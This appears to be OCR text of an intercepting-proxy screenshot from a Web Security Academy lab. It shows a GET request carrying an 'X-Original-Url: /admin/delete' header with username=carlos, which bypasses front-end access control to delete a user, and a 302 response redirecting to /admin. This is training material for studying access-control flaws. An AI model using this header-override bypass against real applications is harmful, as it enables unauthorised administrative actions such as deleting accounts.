 Request
Pretty Raw Hex
\n
1 GET /?username=carlos HTTP/1.1
2 Host:
0a7b00ae04ea6892c0a9130900b600c1.web-security-academy.
net
3 X-Original-Url: /admin/delete
4 Cookie: session=gEnGHE8z6JEpDsItgj8W35396fzlXBk3
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer:
https://0a7b00ae04ea6892c0a9130900b600c1.web-security-
academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6